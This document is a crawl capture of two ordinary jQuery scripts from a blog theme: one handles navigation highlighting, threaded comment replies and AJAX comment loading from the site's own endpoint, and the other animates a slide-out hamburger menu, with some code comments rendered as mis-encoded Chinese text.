request_url: http://www.cnn100.com/zb_users/theme/tx_mia/script/custom.js
body_size: 1059
content:
$(document).ready(function(){
	var s=document.location;
	$("#divNavBar a").each(function(){
		if(this.href==s.toString().split("#")[0]){$(this).addClass("on");return false;}
	});
});


function ReComment_CallBack(){for(var i=0;i<=ReComment_CallBack.list.length-1;i++){ReComment_CallBack.list[i]()}}
ReComment_CallBack.list=[];
ReComment_CallBack.add=function(s){ReComment_CallBack.list.push(s)};
//本条留言DomID,本条留言class,内容class,评论框DomID,指定父ID
function ReComment(comId,comClass,mClass,frmId,i){
	intRevID=i;
	var comm=$('#'+comId),frm=$('#'+frmId),cancel=$("#cancel-reply"),temp = $('#temp-frm');
	if ( ! comm.length || ! frm.length || ! cancel.length)return;
	if ( ! temp.length ) {
			var div = document.createElement('div');
			div.id = 'temp-frm';
			div.style.display = 'none';
			frm.before(div);
	}
	if (comm.has('.'+comClass).length){comm.find('.'+comClass).first().before(frm);}
	else comm.find('.'+mClass).first().append(frm);
	frm.addClass("reply-frm");
	
	cancel.show();
	cancel.click(function(){
		intRevID=0;
		var temp = $('#temp-frm'), frm=$('#'+frmId);
		if ( ! temp.length || ! frm.length )return;
		temp.before(frm);
		temp.remove();
		$(this).hide();
		frm.removeClass("reply-frm");
		ReComment_CallBack();
		return false;
	});
	try { $('#txaArticle').focus(); }
	catch(e) {}
	ReComment_CallBack();
	return false;
}

//重写GetComments，防止评论框消失
function GetComments(logid,page){
	$('span.commentspage').html("Waiting...");
	$.get(str00+"zb_system/cmd.asp?act=CommentGet&logid="+logid+"&page="+page, function(data){
		$("#cancel-reply").click();
		$('#AjaxCommentBegin').nextUntil('#AjaxCommentEnd').remove();
		$('#AjaxCommentEnd').before(data);
	});
}

--- FILE ---
content_type: application/javascript
request_url: http://www.cnn100.com/zb_users/theme/tx_mia/script/menu.js
body_size: 702
content:
$(function(){
  var menuwidth  = 200; // 杈规爮瀹藉害
  var menuspeed  = 400; // 杈规爮婊戝嚭鑰楄垂鏃堕棿
  
  var $bdy       = $('body');
  var $container = $('#pgcontainer');
  var $burger    = $('#hamburgermenu');
  var negwidth   = "-"+menuwidth+"px";
  var poswidth   = menuwidth+"px";
  
  $('.menubtn').on('click',function(e){
    if($bdy.hasClass('openmenu')) {
      jsAnimateMenu('close');
    } else {
      jsAnimateMenu('open');
    }
  });
  
  $('.overlay').on('click', function(e){
    if($bdy.hasClass('openmenu')) {
      jsAnimateMenu('close');
    }
  });
  
  function jsAnimateMenu(tog) {
    if(tog == 'open') {
      $bdy.addClass('openmenu');
      
      $container.animate({marginRight: negwidth, marginLeft: poswidth}, menuspeed);
      $burger.animate({width: poswidth}, menuspeed);
      $('.overlay').animate({left: poswidth}, menuspeed);
    }
    
    if(tog == 'close') {
      $bdy.removeClass('openmenu');
      
      $container.animate({marginRight: "0", marginLeft: "0"}, menuspeed);
      $burger.animate({width: "0"}, menuspeed);
      $('.overlay').animate({left: "0"}, menuspeed);
    }
  }
});

$(document).ready(function(){
    var s=document.location;
    $("#hamburgermenu a").each(function(){
        if(this.href==s.toString().split("#")[0]){$(this).addClass("on");return false;}
    });
});